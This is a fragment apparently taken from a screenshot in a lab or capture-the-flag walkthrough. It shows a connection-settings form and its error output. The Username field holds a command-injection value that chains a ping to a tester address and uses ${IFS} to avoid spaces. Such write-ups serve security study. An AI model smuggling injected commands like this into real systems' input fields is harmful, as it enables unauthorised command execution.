 The host was not added!
ssh: connect to host 0.0.0.223 port 22: Connection timed outping: 10.10.14.6@localhost: Name or service not
known
Connection
settings
Hostname
localhost
Username
0xdf;ping${IFS}-c${IFS}1${IFS}10.10.14.6